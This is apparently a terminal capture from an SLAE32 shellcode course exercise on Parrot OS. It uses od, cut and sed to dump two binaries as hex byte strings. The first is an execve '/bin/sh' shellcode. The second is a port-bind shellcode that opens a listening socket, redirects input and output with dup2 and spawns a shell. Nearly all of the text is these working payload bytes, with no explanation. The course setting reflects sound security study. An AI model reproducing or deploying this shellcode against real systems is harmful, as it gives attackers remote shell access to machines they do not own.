 ┌─[user@parrot]─[~/workspace/asm/SLAE32/exercise_4]
└──╼ $od -tx1 ../../execve.bin | cut -c8-80| sed 's/ /,0x/g'
,0x31,0xc0,0xb0,0x0b,0xeb,0x14,0x5e,0x89,0xf3,0x31,0xc9,0x88,0x4e,0x07,0x51,0x56
,0x89,0xe1,0x31,0xd2,0x52,0x89,0xe2,0xcd,0x80,0xc3,0xe8,0xe7,0xff,0xff,0xff,0x2f
,0x62,0x69,0x6e,0x2f,0x73,0x68,0x6f,0x70,0x74
┌─[user@parrot]─[~/workspace/asm/SLAE32/exercise_4]
└──╼ $od -tx1 ../exercise_1/port_bind.bin | cut -c8-80| sed 's/ /,0x/g'
,0x6a,0x66,0x58,0x99,0x31,0xdb,0x43,0x52,0x6a,0x01,0x6a,0x02,0x89,0xe1,0xcd,0x80
,0x89,0xc6,0x43,0x66,0xb8,0x69,0x7a,0x86,0xe0,0x52,0x66,0x50,0x66,0x53,0x89,0xe1
,0x6a,0x66,0x58,0x6a,0x10,0x51,0x56,0x89,0xe1,0xcd,0x80,0xb0,0x66,0x43,0x43,0x53
,0x56,0x89,0xe1,0xcd,0x80,0xb0,0x66,0x43,0x52,0x52,0x56,0x89,0xe1,0xcd,0x80,0x89
,0xc3,0x31,0xc9,0x31,0xc0,0xb0,0x3f,0xcd,0x80,0x41,0x80,0xf9,0x02,0x7e,0xf6,0xb0
,0x0b,0x52,0x68,0x2f,0x2f,0x73,0x68,0x68,0x2f,0x62,0x69,0x6e,0x89,0xe3,0x31,0xc9
,0x51,0x89,0xe2,0x53,0x89,0xe1,0xcd,0x80
┌─[user@parrot]─[~/workspace/asm/SLAE32/exercise_4]
└──╼ $_